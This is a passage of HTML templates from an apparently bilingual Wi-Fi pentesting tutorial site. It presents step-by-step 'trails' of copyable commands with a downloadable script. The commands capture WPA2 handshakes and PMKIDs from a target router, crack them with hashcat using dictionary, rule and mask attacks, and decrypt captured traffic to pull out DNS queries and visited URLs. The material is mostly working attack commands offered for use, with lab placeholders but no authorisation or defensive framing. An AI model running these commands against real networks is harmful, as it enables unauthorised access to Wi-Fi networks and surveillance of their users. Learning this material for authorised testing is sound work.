            <div class="action-title"><i class="fa-solid fa-arrows-rotate"></i> <span data-lang-pt>Converter arquivo</span><span data-lang-en>Convert file</span></div>
            <div class="command-box" style="margin-bottom: var(--space-6);">
                <code data-cmd="hcxpcapngtool -o hash.hc22000 {fileBase}-01.cap">hcxpcapngtool -o hash.hc22000 captura_lab-01.cap</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <div class="action-title"><i class="fa-solid fa-fire"></i> <span data-lang-pt>Crack com GPU (dicionário)</span><span data-lang-en>GPU Crack (dictionary)</span></div>
            <div class="command-box" style="margin-bottom: var(--space-4);">
                <code data-cmd="hashcat -m 22000 hash.hc22000 {wordlist} --force">hashcat -m 22000 hash.hc22000 /usr/share/wordlists/rockyou.txt --force</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <div class="action-title"><i class="fa-solid fa-masks-theater"></i> <span data-lang-pt>Modo Máscara (brute force)</span><span data-lang-en>Mask Mode (brute force)</span></div>
            <p class="text-sm text-muted" style="margin-bottom: var(--space-3);">
                <span data-lang-pt>Exemplo: senhas de 8 dígitos numéricos:</span>
                <span data-lang-en>Example: 8-digit numeric passwords:</span>
            </p>
            <div class="command-box">
                <code>hashcat -m 22000 hash.hc22000 -a 3 ?d?d?d?d?d?d?d?d</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <div class="info-box info-info" style="margin-top: var(--space-4);">
                <i class="fa-solid fa-lightbulb"></i>
                <span><span data-lang-pt><strong>Máscaras:</strong> <code>?d</code>=dígito, <code>?l</code>=minúscula, <code>?u</code>=maiúscula, <code>?s</code>=especial, <code>?a</code>=tudo.</span><span data-lang-en><strong>Masks:</strong> <code>?d</code>=digit, <code>?l</code>=lowercase, <code>?u</code>=uppercase, <code>?s</code>=special, <code>?a</code>=all.</span></span>
            </div>
        </div>
        <label class="step-check">
            <input type="checkbox" data-step="5">
            <span class="checkmark"><i class="fa-solid fa-check"></i></span>
            <span><span data-lang-pt>Senha encontrada com Hashcat</span><span data-lang-en>Password found with Hashcat</span></span>
        </label>
    </div>

    <!-- Trail Completion -->
    <div class="card-flat reveal" style="text-align: center; padding: var(--space-10);">
        <i class="fa-solid fa-trophy" style="font-size: 3rem; color: var(--accent-primary); margin-bottom: var(--space-4); display: block;"></i>
        <h2><span data-lang-pt>Trilha Completa!</span><span data-lang-en>Trail Complete!</span></h2>
        <p class="text-muted" style="margin-top: var(--space-2); margin-bottom: var(--space-6);">
            <span data-lang-pt>Parabéns! Explore as outras trilhas para ampliar seu arsenal.</span>
            <span data-lang-en>Congratulations! Explore other trails to expand your skills.</span>
        </p>
        <div class="flex justify-center gap-4 flex-wrap">
            <a href="#/wps" class="btn btn-primary"><i class="fa-solid fa-arrow-right"></i> <span data-lang-pt>Trilha WPS</span><span data-lang-en>WPS Trail</span></a>
            <a href="#/pmkid" class="btn btn-outline"><i class="fa-solid fa-bolt"></i> <span data-lang-pt>Trilha PMKID</span><span data-lang-en>PMKID Trail</span></a>
            <a href="#/home" class="btn btn-ghost"><i class="fa-solid fa-house"></i> <span data-lang-pt>Início</span><span data-lang-en>Home</span></a>
        </div>
    </div>
</div>
    </template>
</div>

    </template>
    <template id="template-pmkid">
<!-- TRILHA PMKID — Captura sem cliente -->
<div class="container-narrow" style="padding-top: var(--space-8); padding-bottom: var(--space-16);">

    <div class="flex items-center gap-3" style="margin-bottom: var(--space-3);">
        <a href="#/home" class="btn btn-ghost btn-sm"><i class="fa-solid fa-arrow-left"></i> <span data-lang-pt>Voltar</span><span data-lang-en>Back</span></a>
        <span class="badge badge-advanced"><span data-lang-pt>⭐⭐⭐ Avançado</span><span data-lang-en>⭐⭐⭐ Advanced</span></span>
    </div>
    <div style="margin-bottom: var(--space-10);">
        <h1 style="margin-bottom: var(--space-3);"><i class="fa-solid fa-bolt" style="color: var(--accent-purple);"></i> <span data-lang-pt>Trilha PMKID Capture</span><span data-lang-en>PMKID Capture Trail</span></h1>
        <p class="text-muted" style="font-size: var(--fs-md); max-width: 650px;">
            <span data-lang-pt>O ataque PMKID é revolucionário: <strong>não precisa de nenhum cliente conectado</strong>. Capturamos o PMKID diretamente do primeiro frame de associação do roteador. Mais rápido e silencioso que o handshake tradicional.</span>
            <span data-lang-en>The PMKID attack is revolutionary: <strong>no connected client needed</strong>. We capture PMKID directly from the router's first association frame. Faster and stealthier than traditional handshake.</span>
        </p>
        <div style="margin-top: var(--space-4); max-width: 500px;">
            <div class="flex justify-between items-center" style="margin-bottom: var(--space-2);">
                <span class="text-sm text-muted"><span data-lang-pt>Progresso</span><span data-lang-en>Progress</span></span>
                <span class="progress-label text-sm" style="color: var(--accent-purple);">0%</span>
            </div>
            <div class="progress-bar"><div class="progress-bar-fill" data-trail-progress="pmkid" style="width: 0%; background: var(--accent-purple);"></div></div>
            <div class="flex gap-2 flex-wrap" style="margin-top: var(--space-4);">
                <button class="btn btn-outline btn-sm" onclick="Commands.copyAllTrailCommands()"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar Todos</span><span data-lang-en>Copy All</span></button>
                <button class="btn btn-outline btn-sm" onclick="Commands.downloadTrailScript('PMKID_Capture')"><i class="fa-solid fa-download"></i> <span data-lang-pt>Baixar Script (.sh)</span><span data-lang-en>Download Script (.sh)</span></button>
            </div>
        </div>
    </div>

    <!-- FASE 1 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-purple);">Fase 1</div>
        <h2><i class="fa-solid fa-tower-broadcast"></i> <span data-lang-pt>Modo Monitor</span><span data-lang-en>Monitor Mode</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Ative o modo monitor. O <code>hcxdumptool</code> precisa da interface em modo monitor.</span>
            <span data-lang-en>Enable monitor mode. <code>hcxdumptool</code> requires the interface in monitor mode.</span>
        </p>
        <div class="phase-inputs" style="border-left-color: var(--accent-purple);">
            <div class="phase-inputs-title" style="color: var(--accent-purple);"><i class="fa-solid fa-pen-to-square"></i> <span data-lang-pt>Preencha antes de continuar</span><span data-lang-en>Fill in before continuing</span></div>
            <div class="form-row">
                <div class="input-group">
                    <label><span data-lang-pt>Interface</span><span data-lang-en>Interface</span></label>
                    <input type="text" id="iface" value="wlan0" data-cmd-input>
                </div>
            </div>
        </div>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-terminal"></i> <span data-lang-pt>Comandos</span><span data-lang-en>Commands</span></div>
            <div class="command-box" style="margin-bottom: var(--space-4);">
                <code>sudo airmon-ng check kill</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <div class="command-box">
                <code data-cmd="sudo airmon-ng start {iface}">sudo airmon-ng start wlan0</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="1"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Modo monitor ativado</span><span data-lang-en>Monitor mode enabled</span></span></label>
    </div>

    <!-- FASE 2 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-purple);">Fase 2</div>
        <h2><i class="fa-solid fa-magnet"></i> <span data-lang-pt>Capturar PMKID com hcxdumptool</span><span data-lang-en>Capture PMKID with hcxdumptool</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>O <code>hcxdumptool</code> envia solicitações de associação ao roteador alvo. Se o roteador suportar PMKID (a maioria dos modernos), ele responde com o PMKID no primeiro frame — <strong>sem precisar de nenhum cliente</strong>.</span>
            <span data-lang-en><code>hcxdumptool</code> sends association requests to the target router. If the router supports PMKID (most modern ones do), it responds with PMKID in the first frame — <strong>without needing any client</strong>.</span>
        </p>
        <div class="phase-inputs" style="border-left-color: var(--accent-purple);">
            <div class="phase-inputs-title" style="color: var(--accent-purple);"><i class="fa-solid fa-pen-to-square"></i> <span data-lang-pt>MAC do roteador alvo</span><span data-lang-en>Target router MAC</span></div>
            <div class="form-row">
                <div class="input-group">
                    <label>BSSID (<span data-lang-pt>MAC do Roteador</span><span data-lang-en>Router MAC</span>)</label>
                    <input type="text" id="bssid" value="00:11:22:33:44:55" data-cmd-input>
                </div>
                <div class="input-group">
                    <label><span data-lang-pt>Canal</span><span data-lang-en>Channel</span></label>
                    <input type="number" id="channel" value="6" min="1" max="14" data-cmd-input>
                </div>
            </div>
        </div>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-download"></i> <span data-lang-pt>Captura PMKID</span><span data-lang-en>PMKID Capture</span></div>
            <span class="command-label"><span data-lang-pt>1. Criar arquivo com o MAC alvo (filtro):</span><span data-lang-en>1. Create file with target MAC (filter):</span></span>
            <div class="command-box" style="margin-bottom: var(--space-4);">
                <code data-cmd="echo '{bssid}' | sed 's/://g' > filterlist.txt">echo '001122334455' | sed 's/://g' > filterlist.txt</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <span class="command-label"><span data-lang-pt>2. Iniciar captura:</span><span data-lang-en>2. Start capture:</span></span>
            <div class="command-box">
                <code data-cmd="sudo hcxdumptool -i {ifaceMon} -o capture.pcapng --filterlist_ap=filterlist.txt --filtermode=2 --enable_status=3">sudo hcxdumptool -i wlan0mon -o capture.pcapng --filterlist_ap=filterlist.txt --filtermode=2 --enable_status=3</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <div class="info-box info-success">
                <i class="fa-solid fa-circle-check"></i>
                <span><span data-lang-pt>Quando você vir <strong>"FOUND PMKID"</strong> no output, o PMKID foi capturado! Pare com <kbd>Ctrl+C</kbd>. Geralmente leva apenas <strong>1-5 minutos</strong>.</span><span data-lang-en>When you see <strong>"FOUND PMKID"</strong> in the output, PMKID was captured! Stop with <kbd>Ctrl+C</kbd>. Usually takes only <strong>1-5 minutes</strong>.</span></span>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="2"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>PMKID capturado</span><span data-lang-en>PMKID captured</span></span></label>
    </div>

    <!-- FASE 3 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-purple);">Fase 3</div>
        <h2><i class="fa-solid fa-arrows-rotate"></i> <span data-lang-pt>Converter para Hashcat</span><span data-lang-en>Convert for Hashcat</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Use <code>hcxpcapngtool</code> para converter o arquivo <code>.pcapng</code> para o formato <code>.hc22000</code> que o Hashcat entende.</span>
            <span data-lang-en>Use <code>hcxpcapngtool</code> to convert the <code>.pcapng</code> file to the <code>.hc22000</code> format that Hashcat understands.</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-file-export"></i> <span data-lang-pt>Conversão</span><span data-lang-en>Conversion</span></div>
            <div class="command-box">
                <code>hcxpcapngtool -o hash.hc22000 capture.pcapng</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <div class="info-box info-info">
                <i class="fa-solid fa-circle-info"></i>
                <span><span data-lang-pt>O output vai mostrar quantos PMKID e EAPOL pairs foram extraídos. Precisa ter pelo menos 1 PMKID "usable".</span><span data-lang-en>Output will show how many PMKID and EAPOL pairs were extracted. Need at least 1 "usable" PMKID.</span></span>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="3"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Arquivo .hc22000 gerado</span><span data-lang-en>.hc22000 file generated</span></span></label>
    </div>

    <!-- FASE 4 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-purple);">Fase 4</div>
        <h2><i class="fa-solid fa-microchip"></i> <span data-lang-pt>Crack com Hashcat (GPU)</span><span data-lang-en>Crack with Hashcat (GPU)</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Agora use o <code>hashcat</code> com a GPU para quebrar o PMKID. O modo <code>-m 22000</code> suporta tanto PMKID quanto handshake EAPOL.</span>
            <span data-lang-en>Now use <code>hashcat</code> with GPU to crack the PMKID. Mode <code>-m 22000</code> supports both PMKID and EAPOL handshake.</span>
        </p>
        <div class="phase-inputs" style="border-left-color: var(--accent-purple);">
            <div class="phase-inputs-title" style="color: var(--accent-purple);"><i class="fa-solid fa-pen-to-square"></i> <span data-lang-pt>Caminho da wordlist</span><span data-lang-en>Wordlist path</span></div>
            <div class="form-row">
                <div class="input-group">
                    <label><span data-lang-pt>Caminho da Wordlist</span><span data-lang-en>Wordlist Path</span></label>
                    <input type="text" id="wordlist" value="/usr/share/wordlists/rockyou.txt" data-cmd-input>
                </div>
            </div>
        </div>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-fire"></i> <span data-lang-pt>Ataque com Dicionário</span><span data-lang-en>Dictionary Attack</span></div>
            <div class="command-box" style="margin-bottom: var(--space-4);">
                <code data-cmd="hashcat -m 22000 hash.hc22000 {wordlist} -d 1 --force">hashcat -m 22000 hash.hc22000 /usr/share/wordlists/rockyou.txt -d 1 --force</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>

            <div class="action-title"><i class="fa-solid fa-masks-theater"></i> <span data-lang-pt>Ataque com Regras</span><span data-lang-en>Rule-based Attack</span></div>
            <p class="text-sm text-muted" style="margin-bottom: var(--space-3);">
                <span data-lang-pt>Regras modificam cada palavra (adicionam números, trocam letras, etc.):</span>
                <span data-lang-en>Rules modify each word (add numbers, swap letters, etc.):</span>
            </p>
            <div class="command-box" style="margin-bottom: var(--space-4);">
                <code data-cmd="hashcat -m 22000 hash.hc22000 {wordlist} -r /usr/share/hashcat/rules/best64.rule --force">hashcat -m 22000 hash.hc22000 /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule --force</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>

            <div class="action-title"><i class="fa-solid fa-keyboard"></i> <span data-lang-pt>Brute Force com Máscara</span><span data-lang-en>Mask Brute Force</span></div>
            <div class="command-box">
                <code>hashcat -m 22000 hash.hc22000 -a 3 ?d?d?d?d?d?d?d?d --force</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>

            <div class="info-box info-success" style="margin-top: var(--space-4);">
                <i class="fa-solid fa-rocket"></i>
                <span><span data-lang-pt><strong>Performance:</strong> Uma RTX 3060 processa ~215.000 chaves/s no modo 22000. Uma RTX 4090 chega a ~1.000.000 k/s!</span><span data-lang-en><strong>Performance:</strong> An RTX 3060 processes ~215,000 keys/s in mode 22000. An RTX 4090 reaches ~1,000,000 k/s!</span></span>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="4"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Senha crackeada com Hashcat</span><span data-lang-en>Password cracked with Hashcat</span></span></label>
    </div>

    <!-- Completion -->
    <div class="card-flat reveal" style="text-align: center; padding: var(--space-10);">
        <i class="fa-solid fa-trophy" style="font-size: 3rem; color: var(--accent-purple); margin-bottom: var(--space-4); display: block;"></i>
        <h2><span data-lang-pt>Trilha PMKID Completa!</span><span data-lang-en>PMKID Trail Complete!</span></h2>
        <p class="text-muted" style="margin-top: var(--space-2); margin-bottom: var(--space-6);">
            <span data-lang-pt>Você dominou o ataque mais moderno de pentest Wi-Fi!</span>
            <span data-lang-en>You mastered the most modern Wi-Fi pentest attack!</span>
        </p>
        <div class="flex justify-center gap-4 flex-wrap">
            <a href="#/arsenal" class="btn btn-primary"><i class="fa-solid fa-toolbox"></i> Arsenal</a>
            <a href="#/knowledge" class="btn btn-outline"><i class="fa-solid fa-book"></i> <span data-lang-pt>Teoria</span><span data-lang-en>Theory</span></a>
            <a href="#/home" class="btn btn-ghost"><i class="fa-solid fa-house"></i> <span data-lang-pt>Início</span><span data-lang-en>Home</span></a>
        </div>
    </div>
</div>
    </template>
    <template id="template-wireshark">
<!-- TRILHA WIRESHARK — Captura e Descriptografia de Tráfego -->
<div class="container-narrow" style="padding-top: var(--space-8); padding-bottom: var(--space-16);">

    <div class="flex items-center gap-3" style="margin-bottom: var(--space-3);">
        <a href="#/home" class="btn btn-ghost btn-sm"><i class="fa-solid fa-arrow-left"></i> <span data-lang-pt>Voltar</span><span data-lang-en>Back</span></a>
        <span class="badge badge-intermediate"><span data-lang-pt>⭐⭐ Intermediário</span><span data-lang-en>⭐⭐ Intermediate</span></span>
    </div>
    <div style="margin-bottom: var(--space-10);">
        <h1 style="margin-bottom: var(--space-3);"><i class="fa-solid fa-microscope" style="color: #00d4ff;"></i> <span data-lang-pt>Trilha Decodificação Wireshark</span><span data-lang-en>Wireshark Decryption Trail</span></h1>
        <p class="text-muted" style="font-size: var(--fs-md); max-width: 650px;">
            <span data-lang-pt>Esta trilha ensina os conceitos práticos de captura de pacotes de dados no ar, validação do Handshake de 4 vias (EAPOL) e a descriptografia de tráfego de rede Wi-Fi usando Wireshark GUI, airdecap-ng e tshark.</span>
            <span data-lang-en>This trail teaches the practical concepts of capturing over-the-air data packets, validating the 4-Way Handshake (EAPOL), and decrypting Wi-Fi network traffic using Wireshark GUI, airdecap-ng, and tshark.</span>
        </p>
        <div style="margin-top: var(--space-4); max-width: 500px;">
            <div class="flex justify-between items-center" style="margin-bottom: var(--space-2);">
                <span class="text-sm text-muted"><span data-lang-pt>Progresso</span><span data-lang-en>Progress</span></span>
                <span class="progress-label text-sm" style="color: #00d4ff;">0%</span>
            </div>
            <div class="progress-bar"><div class="progress-bar-fill" data-trail-progress="wireshark" style="width: 0%; background: #00d4ff;"></div></div>
            <div class="flex gap-2 flex-wrap" style="margin-top: var(--space-4);">
                <button class="btn btn-outline btn-sm" onclick="Commands.copyAllTrailCommands()"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar Todos</span><span data-lang-en>Copy All</span></button>
                <button class="btn btn-outline btn-sm" onclick="Commands.downloadTrailScript('Wireshark_Decrypt')"><i class="fa-solid fa-download"></i> <span data-lang-pt>Baixar Script (.sh)</span><span data-lang-en>Download Script (.sh)</span></button>
            </div>
        </div>
    </div>

    <!-- FASE 1 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: #00d4ff;">Fase 1</div>
        <h2><i class="fa-solid fa-circle-dot"></i> <span data-lang-pt>Capturando o Tráfego no Ar</span><span data-lang-en>Capturing Over-the-Air Traffic</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Para decodificar o tráfego Wi-Fi, primeiro precisamos capturar os frames de dados brutos que viajam pelo ar em um arquivo do tipo <code>.cap</code> ou <code>.pcap</code>. O <code>airodump-ng</code> captura todo o tráfego da rede do canal e salva em disco, incluindo o handshake EAPOL necessário para a decodificação.</span>
            <span data-lang-en>To decode Wi-Fi traffic, we first must capture raw data frames traveling through the air into a <code>.cap</code> or <code>.pcap</code> file. <code>airodump-ng</code> captures all channel traffic and saves it to disk, including the required EAPOL handshake.</span>
        </p>
        <div class="phase-inputs" style="border-left-color: #00d4ff;">
            <div class="phase-inputs-title" style="color: #00d4ff;"><i class="fa-solid fa-pen-to-square"></i> <span data-lang-pt>Dados para a captura</span><span data-lang-en>Capture settings</span></div>
            <div class="form-row">
                <div class="input-group">
                    <label><span data-lang-pt>Interface Monitor</span><span data-lang-en>Monitor Interface</span></label>
                    <input type="text" id="ifaceMon" value="wlan0mon" data-cmd-input>
                </div>
                <div class="input-group">
                    <label>BSSID (MAC do AP)</label>
                    <input type="text" id="target" value="AA:BB:CC:DD:EE:11" data-cmd-input>
                </div>
            </div>
            <div class="form-row">
                <div class="input-group">
                    <label><span data-lang-pt>Canal (Channel)</span><span data-lang-en>Channel</span></label>
                    <input type="text" id="channel" value="6" data-cmd-input>
                </div>
            </div>
        </div>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-terminal"></i> <span data-lang-pt>Comando de Captura</span><span data-lang-en>Capture Command</span></div>
            <div class="command-box">
                <code data-cmd="sudo airodump-ng -c {channel} --bssid {target} -w captura {ifaceMon}">sudo airodump-ng -c 6 --bssid AA:BB:CC:DD:EE:11 -w captura wlan0mon</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <div class="info-box info-info">
                <i class="fa-solid fa-circle-info"></i>
                <span><span data-lang-pt>Deixe rodando até que ocorra um Handshake EAPOL (indicado no cabeçalho superior direito do terminal do airodump-ng).</span><span data-lang-en>Keep running until an EAPOL Handshake occurs (noted in the top right header of the airodump-ng screen).</span></span>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="1"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Captura realizada e arquivo salvo com sucesso</span><span data-lang-en>Capture completed and file saved successfully</span></span></label>
    </div>

    <!-- FASE 2 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: #00d4ff;">Fase 2</div>
        <h2><i class="fa-solid fa-sliders"></i> <span data-lang-pt>Configuração de Chaves no Wireshark (GUI)</span><span data-lang-en>Configuring Keys in Wireshark (GUI)</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Por padrão, o Wireshark não consegue ler pacotes WPA2 criptografados. Ele exibirá apenas frames do tipo <code>802.11 Data</code> sem conteúdo de rede IP. Para revelar o conteúdo dos pacotes, configuramos a chave e o nome da rede nas preferências globais.</span>
            <span data-lang-en>By default, Wireshark cannot read encrypted WPA2 packets. It will display only <code>802.11 Data</code> frames without IP network payloads. To reveal packet payloads, we configure the decryption key and SSID in global preferences.</span>
        </p>
        <div class="phase-inputs" style="border-left-color: #00d4ff;">
            <div class="phase-inputs-title" style="color: #00d4ff;"><i class="fa-solid fa-pen-to-square"></i> <span data-lang-pt>Credenciais da rede (já conhecidas)</span><span data-lang-en>Network credentials (already known)</span></div>
            <div class="form-row">
                <div class="input-group">
                    <label>SSID (Nome do AP)</label>
                    <input type="text" id="essid" value="RedeLaboratorio" data-cmd-input>
                </div>
                <div class="input-group">
                    <label><span data-lang-pt>Senha do Wi-Fi</span><span data-lang-en>Wi-Fi Password</span></label>
                    <input type="text" id="password" value="minhasenha123" data-cmd-input>
                </div>
            </div>
        </div>
        <div class="action-area text-muted" style="font-size: var(--fs-sm); line-height: 1.6;">
            <p style="margin-bottom: var(--space-3);"><strong style="color: var(--accent-primary);"><span data-lang-pt>Instruções de Configuração no Analisador:</span><span data-lang-en>Configuration Steps in Analyzer:</span></strong></p>
            <ol style="padding-left: var(--space-5);">
                <li><span data-lang-pt>Abra o arquivo gerado (ex: <code>wireshark captura-01.cap</code>).</span><span data-lang-en>Open the generated file (e.g., <code>wireshark captura-01.cap</code>).</span></li>
                <li><span data-lang-pt>Verifique se existe o handshake filtrando por: <code class="text-gradient">eapol</code>. Sem ele, a decodificação da sessão não será possível.</span><span data-lang-en>Check if a handshake is present by filtering: <code class="text-gradient">eapol</code>. Without it, session decryption is impossible.</span></li>
                <li><span data-lang-pt>Acesse o menu: <code>Edit &rarr; Preferences &rarr; Protocols &rarr; IEEE 802.11</code>.</span><span data-lang-en>Go to: <code>Edit &rarr; Preferences &rarr; Protocols &rarr; IEEE 802.11</code>.</span></li>
                <li><span data-lang-pt>Marque a caixa <strong>Enable decryption</strong>.</span><span data-lang-en>Check <strong>Enable decryption</strong>.</span></li>
                <li><span data-lang-pt>Clique em <code>Decryption Keys (Edit) &rarr; Add</code>. Selecione o tipo <code style="color: var(--accent-secondary);">wpa-pwd</code> e insira o valor no formato: <code style="color: var(--accent-secondary);">{password}:{essid}</code> (exemplo: <code>minhasenha123:RedeLaboratorio</code>).</span><span data-lang-en>Click <code>Decryption Keys (Edit) &rarr; Add</code>. Select key type <code style="color: var(--accent-secondary);">wpa-pwd</code> and insert the key: <code style="color: var(--accent-secondary);">{password}:{essid}</code> (e.g., <code>minhasenha123:RedeLaboratorio</code>).</span></li>
                <li><span data-lang-pt>Clique em <code>OK</code> e veja o tráfego 802.11 ser traduzido em pacotes TCP, UDP, DNS e HTTP comuns!</span><span data-lang-en>Click <code>OK</code> and watch 802.11 traffic be translated to standard TCP, UDP, DNS, and HTTP packets!</span></li>
            </ol>
        </div>
        <label class="step-check"><input type="checkbox" data-step="2"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Chave inserida e decodificação ativada no Wireshark</span><span data-lang-en>Key configured and decryption active in Wireshark</span></span></label>
    </div>

    <!-- FASE 3 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: #00d4ff;">Fase 3</div>
        <h2><i class="fa-solid fa-terminal"></i> <span data-lang-pt>Decodificação Automática via CLI (airdecap-ng)</span><span data-lang-en>Automated CLI Decryption (airdecap-ng)</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Se quisermos descriptografar pacotes sem abrir a interface gráfica do Wireshark, podemos usar a ferramenta <code>airdecap-ng</code> do pacote Aircrack-ng. Ela lê o arquivo de captura criptografado, aplica a chave, e gera um novo arquivo <code>-dec.pcap</code> descriptografado e pronto para análise rápida.</span>
            <span data-lang-en>If we want to decrypt packets without launching the Wireshark GUI, we can use <code>airdecap-ng</code> from the Aircrack-ng suite. It reads the encrypted capture file, applies the key, and writes a decrypted <code>-dec.pcap</code> file ready for analysis.</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-gears"></i> <span data-lang-pt>Comando de Descriptografia</span><span data-lang-en>Decryption Command</span></div>
            <div class="command-box">
                <code data-cmd="airdecap-ng -e &quot;{essid}&quot; -p {password} captura-01.cap">airdecap-ng -e "RedeLaboratorio" -p minhasenha123 captura-01.cap</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <div class="info-box info-success">
                <i class="fa-solid fa-check-circle"></i>
                <span><span data-lang-pt>O resultado será um arquivo limpo chamado <code>captura-01-dec.cap</code> contendo os dados descriptografados.</span><span data-lang-en>The result will be a clean file named <code>captura-01-dec.cap</code> containing decrypted data.</span></span>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="3"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Arquivo decodificado gerado via airdecap-ng</span><span data-lang-en>Decoded file generated via airdecap-ng</span></span></label>
    </div>

    <!-- FASE 4 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: #00d4ff;">Fase 4</div>
        <h2><i class="fa-solid fa-magnifying-glass"></i> <span data-lang-pt>Extração de Dados em Lote (tshark)</span><span data-lang-en>Bulk Data Extraction (tshark)</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>O <code>tshark</code> é a versão por linha de comando do Wireshark. Com ele, podemos passar parâmetros de descriptografia diretamente e filtrar dados úteis do tráfego descriptografado, como requisições HTTP (caminhos, hosts visitados) ou consultas DNS em massa.</span>
            <span data-lang-en><code>tshark</code> is the command-line version of Wireshark. It allows specifying decryption keys directly and filtering useful metadata from decrypted traffic, like HTTP requests or bulk DNS queries.</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-terminal"></i> tshark CLI</div>
            <span class="command-label"><span data-lang-pt>Filtro de consultas DNS no tráfego descriptografado:</span><span data-lang-en>Filter DNS queries in decrypted traffic:</span></span>
            <div class="command-box" style="margin-bottom: var(--space-4);">
                <code data-cmd="tshark -r captura-01.cap -o &quot;wlan.enable_decryption:TRUE&quot; -o &quot;wlan.keys:wpa-pwd:{password}:{essid}&quot; -Y &quot;dns.flags.response == 0&quot; -T fields -e dns.qry.name">tshark -r captura-01.cap -o "wlan.enable_decryption:TRUE" -o "wlan.keys:wpa-pwd:minhasenha123:RedeLaboratorio" -Y "dns.flags.response == 0" -T fields -e dns.qry.name</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>

            <span class="command-label"><span data-lang-pt>Filtro de URLs HTTP visitadas (caso usem HTTP sem TLS):</span><span data-lang-en>Filter HTTP URLs visited (for unencrypted HTTP traffic):</span></span>
            <div class="command-box">
                <code data-cmd="tshark -r captura-01.cap -o &quot;wlan.enable_decryption:TRUE&quot; -o &quot;wlan.keys:wpa-pwd:{password}:{essid}&quot; -Y &quot;http.request&quot; -T fields -e http.host -e http.request.uri">tshark -r captura-01.cap -o "wlan.enable_decryption:TRUE" -o "wlan.keys:wpa-pwd:minhasenha123:RedeLaboratorio" -Y "http.request" -T fields -e http.host -e http.request.uri</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
        </div>
